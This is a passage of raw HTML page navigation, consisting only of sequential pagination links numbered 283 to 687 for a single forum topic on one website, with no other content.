href="http://bannasanhos.myreadyweb.com/news/topic-78606-283.html">283</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-284.html">284</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-285.html">285</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-286.html">286</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-287.html">287</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-288.html">288</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-289.html">289</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-290.html">290</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-291.html">291</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-292.html">292</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-293.html">293</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-294.html">294</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-295.html">295</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-296.html">296</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-297.html">297</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-298.html">298</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-299.html">299</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-300.html">300</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-301.html">301</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-302.html">302</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-303.html">303</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-304.html">304</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-305.html">305</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-306.html">306</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-307.html">307</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-308.html">308</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-309.html">309</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-310.html">310</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-311.html">311</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-312.html">312</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-313.html">313</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-314.html">314</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-315.html">315</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-316.html">316</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-317.html">317</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-318.html">318</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-319.html">319</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-320.html">320</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-321.html">321</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-322.html">322</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-323.html">323</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-324.html">324</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-325.html">325</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-326.html">326</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-327.html">327</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-328.html">328</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-329.html">329</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-330.html">330</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-331.html">331</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-332.html">332</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-333.html">333</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-334.html">334</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-335.html">335</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-336.html">336</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-337.html">337</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-338.html">338</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-339.html">339</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-340.html">340</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-341.html">341</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-342.html">342</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-343.html">343</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-344.html">344</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-345.html">345</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-346.html">346</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-347.html">347</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-348.html">348</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-349.html">349</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-350.html">350</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-351.html">351</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-352.html">352</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-353.html">353</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-354.html">354</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-355.html">355</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-356.html">356</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-357.html">357</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-358.html">358</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-359.html">359</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-360.html">360</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-361.html">361</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-362.html">362</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-363.html">363</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-364.html">364</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-365.html">365</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-366.html">366</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-367.html">367</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-368.html">368</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-369.html">369</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-370.html">370</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-371.html">371</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-372.html">372</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-373.html">373</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-374.html">374</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-375.html">375</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-376.html">376</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-377.html">377</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-378.html">378</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-379.html">379</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-380.html">380</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-381.html">381</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-382.html">382</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-383.html">383</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-384.html">384</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-385.html">385</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-386.html">386</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-387.html">387</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-388.html">388</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-389.html">389</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-390.html">390</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-391.html">391</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-392.html">392</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-393.html">393</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-394.html">394</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-395.html">395</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-396.html">396</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-397.html">397</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-398.html">398</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-399.html">399</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-400.html">400</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-401.html">401</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-402.html">402</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-403.html">403</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-404.html">404</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-405.html">405</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-406.html">406</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-407.html">407</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-408.html">408</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-409.html">409</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-410.html">410</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-411.html">411</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-412.html">412</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-413.html">413</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-414.html">414</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-415.html">415</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-416.html">416</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-417.html">417</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-418.html">418</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-419.html">419</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-420.html">420</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-421.html">421</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-422.html">422</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-423.html">423</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-424.html">424</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-425.html">425</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-426.html">426</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-427.html">427</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-428.html">428</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-429.html">429</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-430.html">430</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-431.html">431</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-432.html">432</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-433.html">433</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-434.html">434</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-435.html">435</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-436.html">436</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-437.html">437</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-438.html">438</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-439.html">439</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-440.html">440</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-441.html">441</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-442.html">442</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-443.html">443</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-444.html">444</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-445.html">445</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-446.html">446</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-447.html">447</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-448.html">448</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-449.html">449</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-450.html">450</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-451.html">451</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-452.html">452</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-453.html">453</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-454.html">454</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-455.html">455</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-456.html">456</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-457.html">457</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-458.html">458</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-459.html">459</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-460.html">460</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-461.html">461</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-462.html">462</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-463.html">463</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-464.html">464</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-465.html">465</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-466.html">466</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-467.html">467</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-468.html">468</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-469.html">469</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-470.html">470</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-471.html">471</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-472.html">472</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-473.html">473</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-474.html">474</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-475.html">475</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-476.html">476</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-477.html">477</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-478.html">478</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-479.html">479</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-480.html">480</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-481.html">481</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-482.html">482</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-483.html">483</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-484.html">484</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-485.html">485</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-486.html">486</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-487.html">487</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-488.html">488</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-489.html">489</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-490.html">490</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-491.html">491</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-492.html">492</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-493.html">493</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-494.html">494</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-495.html">495</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-496.html">496</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-497.html">497</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-498.html">498</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-499.html">499</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-500.html">500</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-501.html">501</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-502.html">502</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-503.html">503</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-504.html">504</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-505.html">505</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-506.html">506</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-507.html">507</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-508.html">508</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-509.html">509</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-510.html">510</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-511.html">511</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-512.html">512</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-513.html">513</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-514.html">514</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-515.html">515</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-516.html">516</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-517.html">517</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-518.html">518</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-519.html">519</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-520.html">520</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-521.html">521</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-522.html">522</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-523.html">523</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-524.html">524</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-525.html">525</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-526.html">526</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-527.html">527</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-528.html">528</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-529.html">529</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-530.html">530</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-531.html">531</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-532.html">532</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-533.html">533</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-534.html">534</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-535.html">535</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-536.html">536</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-537.html">537</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-538.html">538</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-539.html">539</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-540.html">540</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-541.html">541</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-542.html">542</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-543.html">543</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-544.html">544</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-545.html">545</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-546.html">546</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-547.html">547</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-548.html">548</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-549.html">549</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-550.html">550</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-551.html">551</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-552.html">552</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-553.html">553</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-554.html">554</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-555.html">555</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-556.html">556</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-557.html">557</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-558.html">558</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-559.html">559</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-560.html">560</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-561.html">561</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-562.html">562</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-563.html">563</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-564.html">564</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-565.html">565</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-566.html">566</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-567.html">567</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-568.html">568</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-569.html">569</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-570.html">570</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-571.html">571</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-572.html">572</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-573.html">573</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-574.html">574</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-575.html">575</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-576.html">576</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-577.html">577</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-578.html">578</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-579.html">579</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-580.html">580</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-581.html">581</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-582.html">582</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-583.html">583</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-584.html">584</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-585.html">585</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-586.html">586</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-587.html">587</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-588.html">588</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-589.html">589</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-590.html">590</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-591.html">591</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-592.html">592</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-593.html">593</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-594.html">594</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-595.html">595</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-596.html">596</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-597.html">597</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-598.html">598</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-599.html">599</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-600.html">600</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-601.html">601</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-602.html">602</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-603.html">603</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-604.html">604</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-605.html">605</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-606.html">606</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-607.html">607</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-608.html">608</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-609.html">609</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-610.html">610</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-611.html">611</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-612.html">612</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-613.html">613</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-614.html">614</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-615.html">615</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-616.html">616</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-617.html">617</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-618.html">618</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-619.html">619</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-620.html">620</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-621.html">621</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-622.html">622</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-623.html">623</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-624.html">624</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-625.html">625</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-626.html">626</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-627.html">627</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-628.html">628</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-629.html">629</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-630.html">630</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-631.html">631</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-632.html">632</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-633.html">633</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-634.html">634</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-635.html">635</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-636.html">636</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-637.html">637</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-638.html">638</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-639.html">639</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-640.html">640</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-641.html">641</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-642.html">642</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-643.html">643</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-644.html">644</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-645.html">645</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-646.html">646</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-647.html">647</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-648.html">648</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-649.html">649</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-650.html">650</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-651.html">651</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-652.html">652</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-653.html">653</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-654.html">654</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-655.html">655</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-656.html">656</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-657.html">657</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-658.html">658</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-659.html">659</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-660.html">660</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-661.html">661</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-662.html">662</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-663.html">663</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-664.html">664</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-665.html">665</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-666.html">666</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-667.html">667</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-668.html">668</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-669.html">669</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-670.html">670</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-671.html">671</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-672.html">672</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-673.html">673</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-674.html">674</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-675.html">675</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-676.html">676</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-677.html">677</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-678.html">678</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-679.html">679</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-680.html">680</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-681.html">681</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-682.html">682</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-683.html">683</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-684.html">684</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-685.html">685</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-686.html">686</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-687.html">687</a><a 